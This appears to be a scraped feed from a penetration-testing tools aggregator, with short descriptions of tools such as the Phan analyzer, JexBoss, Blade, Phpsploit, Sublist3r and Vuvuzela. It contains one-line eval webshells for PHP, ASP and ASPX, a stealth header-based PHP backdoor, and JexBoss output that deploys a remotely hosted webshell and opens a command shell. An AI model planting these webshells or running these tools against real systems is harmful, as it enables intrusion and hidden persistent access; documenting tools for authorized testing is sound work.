Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5728 articles
Browse latest View live

Phan - Static Analyzer For PHP

0
0

Phan is a static analyzer for PHP.

Getting it running
Phan requires PHP 7+ with the php-ast extension loaded. The code you analyze can be written for any version of PHP.

To get phan running;
  1. Clone the repo
  2. Run composer install to load dependencies
  3. Run ./test to run the test suite
  4. Test phan on itself by running the following
./phan `find src/ -type f -path '*.php'`
If you don't have a version of PHP 7 installed, you can grab a php7dev Vagrant image or one of the many Docker builds out there.
Then compile php-ast . Something along these lines should do it:
git clone https://github.com/nikic/php-ast.git
cd php-ast
phpize
./configure
make install
And add extension=ast.so to your php.ini file. Check that it is there with php -m . If it isn't you probably added it to the wrong php.ini file. Check php --ini to see where it is looking.

Features
  • Checks for calls and instantiations of undeclared functions, methods, closures and classes
  • Checks types of all arguments and return values to/from functions, closures and methods
  • Supports @param , @return , @var and @deprecated phpdoc comments including union and void/null types
  • Checks for Uniform Variable Syntax PHP 5 -> PHP 7 BC breaks
  • Undefined variable tracking
  • Supports namespaces, traits and variadics
  • Generics (from phpdoc hints - int[], string[], UserObject[], etc.)
See the tests directory for some examples of the various checks.

Usage
phan *.php
or give it a text file containing a list of files (but see the next section) to scan:
phan -f filelist.txt
and it might generate output that looks like this:
test1.php:191 UndefError call to undefined function get_real_size()
test1.php:232 UndefError static call to undeclared class core\session\manager
test1.php:386 UndefError Trying to instantiate undeclared class lang_installer
test2.php:4 TypeError arg#1(arg) is object but escapeshellarg() takes string
test2.php:4 TypeError arg#1(msg) is int but logmsg() takes string defined at sth.php:5
test2.php:4 TypeError arg#2(level) is string but logmsg() takes int defined at sth.php:5
test3.php:11 TypeError arg#1(number) is string but number_format() takes float
test3.php:12 TypeError arg#1(string) is int but htmlspecialchars() takes string
test3.php:13 TypeError arg#1(str) is int but md5() takes string
test3.php:14 TypeError arg#1(separator) is int but explode() takes string
test3.php:14 TypeError arg#2(str) is int but explode() takes string
You can see the full list of command line options by running phan -h .

Generating a file list
This static analyzer does not track includes or try to figure out autoloader magic. It treats all the files you throw at it as one big application. For code encapsulated in classes this works well. For code running in the global scope it gets a bit tricky because order matters. If you have an index.php including a file that sets a bunch of global variables and you then try to access those after the include in index.php the static analyzer won't know anything about these.
In practical terms this simply means that you should put your entry points and any files setting things in the global scope at the top of your file list. If you have a config.php that sets global variables that everything else needs put that first in the list followed by your various entry points, then all your library files containing your classes.

Bugs
When you find an issue, please take the time to create a tiny reproducing code snippet that illustrates the bug. And once you have done that, fix it. Then turn your code snippet into a test and add it to tests then ./test and send a PR with your fix and test. Alternatively, you can open an Issue with details.

More on phpdoc types
All the phpdoc types listed on that page should work with one exception. It says that (int|string)[] would indicate an array of ints or strings. phan doesn't support a mixed-type constraint like that. You can say int[]|string[] meaning that the array has to contain either all ints or all strings, but if you have mixed types, just use array .
That means you can do:
<?php
/**
* MyFunc
* @param int $arg1
* @param int|string $arg2
* @param int[]|int $arg3
* @param Datetime|Datetime[] $arg4
* @return array|null
*/
function MyFunc($arg1, $arg2, $arg3, $arg4=null) {
return null;
}
Just like in PHP, any type can be nulled in the function declaration which also means a null is allowed to be passed in for that parameter.
By default, and completely arbitrarily, for things like int[] it checks the first 5 elements. If the first 5 are of the same type, it assumes the rest are as well. If it can't determine the array sub-type it just becomes array which will pass through most type checks. In practical terms, this means that [1,2,'a'] is seen as array but [1,2,3] is int[] and ['a','b','c'] as string[] .

Dealing with dynamic code that confuses the analyzer
There are times when there is just no way for the analyzer to get things right. For example:
<?php
function test() {
$var = 0;
$var = call_some_func_you_cant_hint();
if(is_string($var)) {
$pos = strpos($var, '|');
}
}
Your best option is, of course, to go and add a /** @return string|array */ comment to the call_some_func_you_cant_hint() function, but there are times when that is not an option. As far as the analyzer is concerned, $var is an int because all it sees is the $var = 0; assignment. It will complain about you passing an int to strpos() . You can help it out by adding a @var doc-type comment before the function:
<?php
/**
* @var string|array $var
*/
function test() {
...
This tells the analyzer that along with the int that it figures out on its own, $var can also be a string or an array inside that function. This is a departure from the normal use of the @var tag which is to give properties types, so I don't suggest making a habit of using this hack. But it can be handy to shut up the analyzer without having to refactor the code to not overload the same variable with many different types.

How it works
One of the big changes in PHP 7 is the fact that the parser now uses a real Abstract Syntax Tree ( AST ). This makes it much easier to write code analysis tools by pulling the tree and walking it looking for interesting things.
Phan has 2 passes. On the first pass it reads every file, gets the AST and recursively parses it looking only for functions, methods and classes in order to populate a bunch of global hashes which will hold all of them. It also loads up definitions for all internal functions and classes. The type info for these come from a big file called FunctionSignatureMap.
The real complexity hits you hard in the second pass. Here some things are done recursively depth-first and others not. For example, we catch something like foreach($arr as $k=>$v) because we need to tell the foreach code block that $k and $v exist. For other things we need to recurse as deeply as possible into the tree before unrolling our way back out. For example, for something like c(b(a(1))) we need to call a(1) and check that a() actually takes an int, then get the return type and pass it to b() and check that, before doing the same to c() .
There is a Scope object which keeps track of all variables. It mimics PHP's scope handling in that it has a globals along with entries for each function, method and closure. This is used to detect undefined variables and also type-checked on a return $var .

Quick Mode Explained
In Quick-mode the scanner doesn't rescan a function or a method's code block every time a call is seen. This means that the problem here won't be detected:
<?php
function test($arg):int {
return $arg;
}
test("abc")
This would normally generate:
test.php:3 TypeError return string but `test()` is declared to return int
The initial scan of the function's code block has no type information for $arg . It isn't until we see the call and rescan test()'s code block that we can detect that it is actually returning the passed in string instead of an int as declared.

Running tests
vendor/bin/phpunit


Cookiescanner - Tool to Check the Cookie Flag for a Multiple Sites

0
0

Tool to do more easy the web scan proccess to check if the secure and HTTPOnly flags are enabled in the cookies (path and expires too).

This tools allows probe multiple urls through a input file, by a google domain (looking in all subdomains) or by a unique url. Also, supports multiple output like json, xml and csv.

Features:

  •  Multiple options for output (and export using >). xml, json, csv, grepable
  •  Check the flags in multiple sites by a file input (one per line). This is very useful for pentesters when they want check the flags in multiple sites.
  •  Google search. Search in google all subdomains and check the cookies for each domain.
  • Colors for the normal output.

Usage

Usage: cookiescanner.py [options] 
Example: ./cookiescanner.py -i ips.txt

Options:
-h, --help show this help message and exit
-i INPUT, --input=INPUT
File input with the list of webservers
-I, --info More info
-u URL, --url=URL URL
-f FORMAT, --format=FORMAT
Output format (json, xml, csv, normal, grepable)
--nocolor Disable color (for the normal format output)
-g GOOGLE, --google=GOOGLE
Search in google by domain

Requirements

requests >= 2.8.1
BeautifulSoup >= 4.2.1

Install requirements

pip3 install --upgrade -r requirements.txt


PentestPackage - A Package of Multiple Pentest Scripts

0
0

Contents:

  • Wordlists - Comprises of password lists, username lists and subdomains
  • Web Service finder - Finds web services of a list of IPs and also returns any URL rewrites
  • Gpprefdecrypt.* - Decrypt the password of local users added via Windows 2008 Group Policy Preferences.
  • rdns.sh - Runs through a file of line seperated IPs and prints if there is a reverse DNS set or not.
  • grouppolicypwn.sh - Enter domain user creds (doesnt need to be priv) and wil lcommunicated with the domain controllers and pull any stored CPASS from group policies and decode to plain text. Useful for instant Domain Admin!
  • privchecker.sh - Very young script that simply checks DCenum to a list of users to find their group access, indicated any privilaged users, this list can be edited.
  • NessusParserSummary.py - Parses Nessus results to give a summary breakdown of findings plus a host count next to each.
  • NessusParserBreakdown.py- Parses Nessus results to give a host based breakdown of findings plus the port(protocol) and CVSS rating.
  • NmapParser.py - Parses raw NMAP results (or .nmap) and will create individual .csv files for each host with a breakdown of ports, service version, protocol and port status.
  • NmapPortCount.py - Parses raw NMAP results (or .nmap) and will generate a single CSV with a list of Hosts, a count of how many open/closed/filtered ports it has, the OS detection and ICMP response.
  • Plesk-creds-gatherer.sh - Used on older versions of plesk (before the encription came in) that allows you to pull out all the credentials form the databases using a nice Bash menu
  • BashScriptTemplate.sh - Handy boiler plate template fro use in new scripts.
  • PythonScriptTemplate.py - Handy boiler plate template fro use in new scripts.
  • ipexplode.pl - Simply expands CIDRs and prints the ips in a list, handy for when you need a list of IPs and not a CIDR
  • LinEsc.sh - Linux escilation script. This will test common methods of gaining root access or show potential areas such as sticky perms that can allow manual testing for root escilation
  • gxfr.py - GXFR replicates dns zone transfers by enumerating subdomains using advanced search engine queries and conducting dns lookups.
  • knock.sh - Simple script used to test/perform port knocking.
  • sslscan-split-file.py - Used to split a large SSLScan results file into individual SSLScan results.
  • TestSSLServer.jar - Similar tool to SSLScan but with different output.
  • wiffy.sh - Wiffy hacking tool, encapsulated in a single Bash script.


Faraday 1.0.16 - Collaborative Penetration Test and Vulnerability Management Platform

0
0

Faraday introduces a new concept - IPE (Integrated Penetration-Test Environment) a multiuser Penetration test IDE. Designed for distribution, indexation and analysis of the generated data during the process of a security audit.

This version comes with major changes to our Web UI, including the possibility to mark vulnerabilities as false positives. If you have a Pro or Corp license you can now create an Executive Report using only confirmed vulnerabilities, saving you even more time.


A brand new feature that comes with v1.0.16 is the ability to group vulnerabilities by any field in our Status Report view. Combine it with bulk edit to manage your findings faster than ever!

This release also features several new features developed entirely by our community. 


Changes:


* Added group vulnerabilities by any field in our Status Report


* Added port to Service type target in new vuln modal
* Filter false-positives in Dashboard, Status Report and Executive Report (Pro&Corp)

Filter in Status Report view
* Added Wiki information about running Faraday without configuring CouchDB https://github.com/infobyte/faraday/wiki/APIs
* Added parametrization for port configuration on APIs
* Added scripts to:
         - get all IPs from targets that have no services (/bin/getAllIpsNotServices.py)

/bin/getAllIpsNotServices.py
    - get all IP addresses that have defined open port (/bin/getAllbySrv.py) and get all IPs from targets without services (/bin/delAllVulnsWith.py)
            It's important to note that both these scripts hold a variable that you can modify to alter its behaviour. /bin/getAllbySrv.py has a port variable set to 8080 by default. /bin/delAllVulnsWith.py does the same with a RegExp
* Added three Plugins:
    - Immunity Canvas

Canvas configuration

    - Dig
    - Traceroute
* Refactor Plugin Base to update active WS name in var
* Refactor Plugins to use current WS in temp filename under $HOME/.faraday/data. Affected Plugins:
    - amap
    - dnsmap
    - nmap
    - sslcheck
    - wcscan
    - webfuzzer
    - nikto

Bug fixes:
* When the last workspace was null Faraday wouldn't start
* CSV export/import in QT
* Fixed bug that prevented the use of "reports" and "cwe" strings in Workspace names
* Unicode support in Nexpose-full Plugin
* Fixed bug get_installed_distributions from handler exceptions
* Fixed bug in first run of Faraday with log path and API errors


JexBoss - Jboss Verify And Exploitation Tool

0
0
JexBoss is a tool for testing and exploiting vulnerabilities in JBoss Application Server.

Requirements

  • Python <= 2.7.x

Installation

To install the latest version of JexBoss, please use the following commands:
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
python jexboss.py

Features

The tool and exploits were developed and tested for versions 3, 4, 5 and 6 of the JBoss Application Server.
The exploitation vectors are:
  • /jmx-console
    • tested and working in JBoss versions 4, 5 and 6
  • /web-console/Invoker
    • tested and working in JBoss versions 4
  • /invoker/JMXInvokerServlet
    • tested and working in JBoss versions 4 and 5

Usage example

  • Check the file "demo.png"
$ git clone https://github.com/joaomatosf/jexboss.git
$ cd jexboss
$ python jexboss.py https://site-teste.com

* --- JexBoss: Jboss verify and EXploitation Tool --- *
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#


** Checking Host: https://site-teste.com **

* Checking web-console: [ OK ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]


* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes

* Sending exploit code to https://site-teste.com. Wait...


* Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
* Successfully deployed code! Starting command shell, wait...

* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *

* https://site-teste.com:

Linux fwgw 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

CentOS release 6.5 (Final)

uid=509(jboss) gid=509(jboss) grupos=509(jboss) context=system_u:system_r:initrc_t:s0

[Type commands or "exit" to finish]
Shell> pwd
/usr/jboss-6.1.0.Final/bin

[Type commands or "exit" to finish]
Shell> hostname
fwgw

[Type commands or "exit" to finish]
Shell> ls -all /tmp
total 35436
drwxrwxrwt. 4 root root 4096 Nov 24 16:36 .
dr-xr-xr-x. 22 root root 4096 Nov 23 03:26 ..
-rw-r--r--. 1 root root 34630995 Out 15 18:07 snortrules-snapshot-2962.tar.gz
-rw-r--r--. 1 root root 32 Out 16 14:51 snortrules-snapshot-2962.tar.gz.md5
-rw-------. 1 root root 0 Set 20 16:45 yum.log
-rw-------. 1 root root 2743 Set 20 17:18 yum_save_tx-2014-09-20-17-18nQiKVo.yumtx
-rw-------. 1 root root 1014 Out 6 00:33 yum_save_tx-2014-10-06-00-33vig5iT.yumtx
-rw-------. 1 root root 543 Out 6 02:14 yum_save_tx-2014-10-06-02-143CcA5k.yumtx
-rw-------. 1 root root 18568 Out 14 03:04 yum_save_tx-2014-10-14-03-04Q9ywQt.yumtx
-rw-------. 1 root root 315 Out 15 16:00 yum_save_tx-2014-10-15-16-004hKzCF.yumtx

[Type commands or "exit" to finish]
Shell>


CenoCipher - Easy-To-Use, End-To-End Encrypted Communications Tool

0
0

CenoCipher is a free, open-source, easy-to-use tool for exchanging secure encrypted communications over the internet. It uses strong cryptography to convert messages and files into encrypted cipher-data, which can then be sent to the recipient via regular email or any other channel available, such as instant messaging or shared cloud storage.

Features at a glance

  • Simple for anyone to use. Just type a message, click Encrypt, and go
  • Handles messages and file attachments together easily
  • End-to-end encryption, performed entirely on the user's machine
  • No dependence on any specific intermediary channel. Works with any communication method available
  • Uses three strong cryptographic algorithms in combination to triple-protect data
  • Optional steganography feature for embedding encrypted data within a Jpeg image
  • No installation needed - fully portable application can be run from anywhere
  • Unencrypted data is never written to disk - unless requested by the user
  • Multiple input/output modes for convenient operation

Technical details

  • Open source, written in C++
  • AES/Rijndael, Twofish and Serpent ciphers (256-bit keysize variants), cascaded together in CTR mode for triple-encryption of messages and files
  • HMAC-SHA-256 for construction of message authentication code
  • PBKDF2-HMAC-SHA256 for derivation of separate AES, Twofish and Serpent keys from user-chosen passphrase
  • Cryptographically safe pseudo-random number generator ISAAC for production of Initialization Vectors (AES/Twofish/Serpent) and Salts (PBKDF2)

Version History (Change Log)

Version 4.0 (December 05, 2015)

  • Drastically overhauled and streamlined interface
  • Added multiple input/output modes for cipher-data
  • Added user control over unencrypted disk writes
  • Added auto-decrypt and open-with support
  • Added more entropy to Salt/IV generation

Version 3.0 (June 29, 2015)

  • Added Serpent algorithm for cascaded triple-encryption
  • Added steganography option for concealing data within Jpeg
  • Added conversation mode for convenience
  • Improved header obfuscation for higher security
  • Increased entropy in generation of separate salt/IVs used by ciphers
  • Many other enhancements under the hood

Version 2.1 (December 6, 2014)

  • Change cascaded encryption cipher modes from CBC to CTR for extra security
  • Improve PBKDF2 rounds determination and conveyance format
  • Fix minor bug related to Windows DPI font scaling
  • Fix minor bug affecting received filenames when saved by user

Version 2.0 (November 26, 2014)

  • Initial open-source release
  • Many enhancements to encryption algorithms and hash functions

Version 1.0 (June 10, 2014)

  • Original program release (closed source / beta)

jSQL Injection v0.73 - Java Tool For Automatic SQL Database Injection.

0
0

jSQL Injection is a lightweight application used to find database information from a distant server.

jSQL is free, open source and cross-platform (Windows, Linux, Mac OS X, Solaris).

jSQL is part of Kali Linux, the official new BackTrack penetration distribution.

jSQL is also included in Black Hat Sec, ArchAssault Project, BlackArch Linux and Cyborg Hawk Linux.

Change log

Coming...i18n arabic russian chinese integration, next db engines: SQLite Access MSDE...
v0.73Authentication Basic Digest Negotiate NTLM and Kerberos, database type selection
v0.7Batch scan, Github issue reporter, support for 16 db engines, optimized GUI
alpha-v0.6Speed x 2 (no more hex encoding), 10 db vendors supported: MySQL Oracle SQLServer PostgreSQL DB2 Firebird Informix Ingres MaxDb Sybase. JUnit tests, log4j, i18n integration and more.
0.5SQL shell, Uploader.
0.4Admin page search, Brute force (md5 mysql...), Decoder (decode encode base64 hex md5...).
0.3Distant file reader, Webshell drop, Terminal for webshell commands, Configuration backup, Update checker.
0.2Time based algorithm, Multi-thread control (start pause resume stop), Shows URL calls.


Nipe - Script To Redirect All Traffic From The Machine To The Tor Network

0
0
Script to redirect all the traffic from the machine to the Tor network.
    [+] AUTOR:        Vinicius Gouvea
[+] EMAIL: vini@inploit.com
[+] BLOG: https://medium.com/viniciusgouvea
[+] GITHUB: https://github.com/HeitorG
[+] FACEBOOK: https://fb.com/viniciushgouvea


Installing:
git clone https://github.com/HeitorG/nipe
cd nipe
cpan install strict warnings Switch

Commands:
COMMAND          FUNCTION
install For install.
start To start
stop To stop

Tested on:
  • Ubuntu 14.10 and 15.04
  • Busen Labs Hydrogen
  • Debian Jessie 8.1 and Wheezy 7.9
  • Lubuntu 15.04
  • Xubuntu 15.04
  • LionSec 3.0


Sublist3R - Fast Subdomains Enumeration Tool For Penetration Testers

0
0

Sublist3r is python tool that is designed to enumerate subdomains of websites using search engines. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r currently supports the following search engines: Google, Yahoo, Bing, Baidu, and Ask. More search engines may be added in the future. Sublist3r also gathers subdomains using Netcraft and DNSdumpster.

subbrute was integrated with Sublist3r to increase the possibility of finding more subdomains using bruteforce with an improved wordlist. The credit goes to TheRook who is the author of subbrute.

Installation
git clone https://github.com/aboul3la/Sublist3r.git

Recommended Python Version:
The recommended python version to use is 2.7.x on any platform.
Other python versions maybe not supported at the moment.

Dependencies:

Requests library ( http://docs.python-requests.org/en/latest/ )
  • Install for Ubuntu/Debian:
sudo apt-get install python-requests
  • Install for Centos/Redhat:
sudo yum install python-requests
  • Install using pip:
sudo pip install requests

dnspython library ( http://www.dnspython.org/ )
  • Install for Ubuntu/Debian:
sudo apt-get install python-dnspython
  • Install using pip:
sudo pip install dnspython

argparse library
  • Install for Ubuntu/Debian:
sudo apt-get install python-argparse
  • Install for Centos/Redhat:
sudo yum install python-argparse
  • Install using pip:
sudo pip install argparse

Usage
Short Form Long Form Description
-d --domain Domain name to enumerate subdomains of
-b --bruteforce Enable the subbrute bruteforce module
-v --verbose Enable Verbosity and display results in realtime
-t --threads Number of threads to use for subbrute bruteforce
-o --output Save the results to text file
-h --help show the help message and exit

Examples
  • To list all the basic options and switches use -h switch:
python sublist3r.py -h
  • To enumerate subdomains of specific domain:
python sublist3r.py -d example.com
  • To enumerate subdomains of specific domain and show results in realtime:
python sublist3r.py -v -d example.com
  • To enumerate subdomains and use the subbrute bruteforce module:
python sublist3r.py -b -d example.com


Blade - A Webshell Connection Tool With Customized WAF Bypass Payloads

0
0

Blade is a webshell connection tool based on console, currently under development and aims to be a choice of replacement of Chooper (中国菜刀). Chooper is a very cool webshell client with widly typies of server side scripts supported, but Chooper can only work on Windows opreation system, so this is the motivation of create another "Chooper" supporting Windows, Linux & Mac OS X. Blade is based on Python, so it allows users to modify the webshell connection payloads so that Blade can bypass some specified WAF which Chooper can not.

Major functions
Manage a web server with only one-line code on it, just like: <?php @eval($_REQUEST["cmd"]); ?>
PHP, ASP, ASPX & JSP supported.
Terminal Console provided.
File management & Dadabase management.

Features
Cross-plaform supported (Python needed)
Customizable WAF bypass payloads
Compatible with Chooper's server side scripts

Server side scripts examples
PHP: <?php @eval($_REQUEST["cmd"]); ?>
ASP: <%eval request("cmd")%>
ASPX: <%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>

Usage
Get a shell:
python blade.py -u http://localhost/shell.php -s php -p cmd --shell
Download a file:
python blade.py -u http://localhost/shell.php -s php -p cmd --pull remote_path local_path
Upload a file:
python blade.py -u http://localhost/shell.php -s php -p cmd --push local_path remote_path

Current issues
Server side scripts supporting is not completed, currently only support PHP and ASP
Database management function is not completed, so can not connect databases


Phpsploit - Stealth Post-Exploitation Framework

0
0

PhpSploit is a remote control framework, aiming to provide a stealth interactive shell-like connection over HTTP between client and web server. It is a post-exploitation tool capable to maintain access to a compromised web server for privilege escalation purposes.

Overview

The obfuscated communication is accomplished using HTTP headers under standard client requests and web server's relative responses, tunneled through a tiny polymorphic backdoor :
<? @eval($_SERVER['HTTP_PHPSPL01T']) ?>

Features

  • Efficient : More than 20 plugins to automate post-exploitation tasks
    • Run commands and browse filesystem, bypassing PHP security restrictions
    • Upload/Download files between client and target
    • Edit remote files through local text editor
    • Run SQL console on target system
    • Spawn reverse TCP shells
  • Stealth : The framework is made by paranoids, for paranoids
    • Nearly invisible by log analysis and NIDS signature detection
    • Safe-mode and common PHP security restrictions bypass
    • Communications are hidden in HTTP Headers
    • Loaded payloads are obfuscated to bypass NIDS
    • http/https/socks4/socks5 Proxy support
  • Convenient : A robust interface with many crucial features
    • Cross-platform on both the client and the server.
    • Powerful interface with completion and multi-command support
    • Session saving/loading feature, with persistent history
    • Multi-request support for large payloads (such as uploads)
    • Provides a powerful, highly configurable settings engine
    • Each setting, such as user-agent has a polymorphic mode
    • Customisable environment variables for plugin interaction
    • Provides a complete plugin development API

Supported platforms

  • GNU/Linux
  • Mac OS X
  • Windows (experimental)


Vuvuzela - Private Messaging System That Hides Metadata

0
0
Vuvuzela is a messaging system that protects the privacy of message contents and message metadata. Users communicating through Vuvuzela do not reveal who they are talking to, even in the presence of powerful nation-state adversaries. Our SOSP 2015 paper explains the system, its threat model, performance, limitations, and more. Our SOSP 2015 slides give a more graphical overview of the system. 

Vuvuzela is the first system that provides strong metadata privacy while scaling to millions of users. Previous systems that hide metadata using Tor (such as Pond ) are prone to traffic analysis attacks. Systems that encrypt metadata using techniques like DC-nets and PIR don't scale beyond thousands of users.

Vuvuzela uses efficient cryptography ( NaCl ) to hide as much metadata as possible and adds noise to metadata that can't be encrypted efficiently. This approach provides less privacy than encrypting all of the metadata, but it enables Vuvuzela to support millions of users. Nonetheless, Vuvuzela adds enough noise to thwart adversaries like the NSA and guarantees differential privacy for users' metadata.

Screenshots

A conversation in the Vuvuzela client

In practice, the message latency would be around 20s to 40s, depending on security parameters and the number of users connected to the system.


Noise generated by the Vuvuzela servers

Vuvuzela is unable to encrypt two kinds of metadata: the number of idle users (connected users without a conversation partner) and the number of active users (users engaged in a conversation). Without noise, a sophisticated adversary could use this metadata to learn who is talking to who. However, the Vuvuzela servers generate noise that perturbs this metadata so that it is difficult to exploit.

Usage
Follow these steps to run the Vuvuzela system locally using the provided sample configs.
  1. Install Vuvuzela (assuming GOPATH=~/go , requires Go 1.4 or later):
    $ go get github.com/davidlazar/vuvuzela/...
    The remaining steps assume PATH contains ~/go/bin and that the current working directory is ~/go/src/github.com/davidlazar/vuvuzela .
  2. Start the last Vuvuzela server:
    $ vuvuzela-server -conf confs/local-last.conf
  3. Start the middle server (in a new shell):
    $ vuvuzela-server -conf confs/local-middle.conf
  4. Start the first server (in a new shell):
    $ vuvuzela-server -conf confs/local-first.conf
  5. Start the entry server (in a new shell):
    $ vuvuzela-entry-server -wait 1s
  6. Run the Vuvuzela client:
    $ vuvuzela-client -conf confs/alice.conf
The client supports these commands:
  • /dial <user> to dial another user
  • /talk <user> to start a conversation
  • /talk <yourself> to end a conversation

Deployment considerations
This Vuvuzela implementation is not ready for wide-use deployment. In particular, we haven't yet implemented these crucial components:
  • Public Key Infrastructure : Vuvuzela assumes the existence of a PKI in which users can privately learn each others public keys. This implementation uses pki.conf as a placeholder until we integrate a real PKI.
  • CDN to distribute dialing dead drops : Vuvuzela's dialing protocol (used to initiate conversations) uses a lot of server bandwidth. To make dialing practical, Vuvuzela should use a CDN or BitTorrent to distribute the dialing dead drops.
There is a lot more interesting work to do. See the issue tracker for more information.


Sawef - Send Attack Web Forms

0
0

SAWEF - Send Attack Web Forms

DESCRIPTION
The purpose of this tool is to be a Swiss army knife 
for anyone who works with HTTP, so far it she is basic,
bringing only some of the few features that want her to have,
but we can already see in this tool:

- Email Crawler in sites
- Crawler forms on the page
- Crawler links on web pages
- Sending POST and GET
- Support for USER-AGENT
- Support for THREADS
- Support for COOKIES

REQUERIMENTS
 ----------------------------------------------------------
Import:
threading
time
argparse
requests
json
re
BeautifulSoup

permission Reading & Writing
User root privilege, or is in the sudoers group
Operating system LINUX
Python 2.7
----------------------------------------------------------

INSTALL
git clone http://github.com/danilovazb/SAWEF

sudo apt-get install python-bs4 python-requests

HELP
usage: tool [-h] --url http://url.com/
[--user_agent '{"User-agent": "Mozilla/5.0 Windows; U; Windows NT 5.1; hu-HU; rv:1.7.8 Gecko/20050511 Firefox/1.0.4"}"]
[--threads 10] [--data '{"data":"value", "data1":"value"}']
[--qtd 5] [--method post|get]
[--referer '{"referer": "http://url.com"}']
[--response status_code|headers|encoding|html|form|links|emails]
[--cookies '{"__utmz":"176859643.1432554849.1.1.utmcsr=direct|utmccn=direct|utmcmd=none"}']
[--modulo crawler]

optional arguments:
-h, --help show this help message and exit
--url http://url.com/
URL to request
--user_agent '{"User-agent": "Mozilla/5.0 (Windows; U; Windows NT 5.1; hu-HU; rv:1.7.8) Gecko/20050511 Firefox/1.0.4"}"
For a longer list, visit:
http://www.useragentstring.com/pages/useragentstring.php
--threads 10 Threads
--data '{"data":"value", "data1":"value"}'
Data to be transmitted by post
--qtd 5 Quantity requests
--method post|get
Method sends requests
--referer '{"referer": "http://url.com"}'
Referer
--response status_code|headers|encoding|html|form|links|emails
Status return
--cookies '{"__utmz":"176859643.1432554849.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)"}'
Cookies from site
--modulo crawler Carrega modulo adcional


EXAMPLE
*Send 1 SMS anonymous to POST [in BR]:
-------------
